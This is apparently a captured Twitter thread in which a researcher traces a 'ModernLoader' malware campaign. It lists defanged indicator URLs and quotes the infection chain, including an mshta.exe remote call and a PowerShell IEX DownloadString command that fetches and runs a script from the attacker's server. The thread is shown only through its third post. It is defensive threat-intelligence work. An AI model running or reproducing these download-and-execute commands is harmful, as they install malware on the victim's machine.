 Thread
Crashtest.
@cr4shtest
1/7
A long thread 🧵🪆
Some nice #Modernloader hosted on 62.204.41.235 :
@malwrhunterteam @James_inthe_box @Max_Mal_
IOCs :
hxxp://62.204.41.]235/c.html
hxxp://62.204.41.]235/ssd.png
hxxp://62.204.41.]235/av.png
hxxp://62.204.41.]235/red.png
hxxp://62.204.41.]235/AVA/gate.php
Translate Tweet
4:08 AM · Nov 9, 2022 · Twitter Web App
5 Retweets 21 Likes
Crashtest. @cr4shtest · 18h
Replying to @cr4shtest
2/7
Start with js virustotal.com/gui/file/24918...
Obfuscated but run `mshta.exe hxxp://62.204.41.]235/c.html`
This html code contains also obfuscated js scripts :
virustotal.com/gui/file/e0f9e...
1 1
Crashtest. @cr4shtest · 18h
3/7
And is executing `powershell.exe IEX(New-Object
Net.WebClient).DownloadString('hxxp://62.204.41.]235/ssd.png'))`
Leads to another script virustotal.com/gui/file/c1df1...
which contains 3 PE embedded :
1 1
Crashtest. @cr4shtest · 18h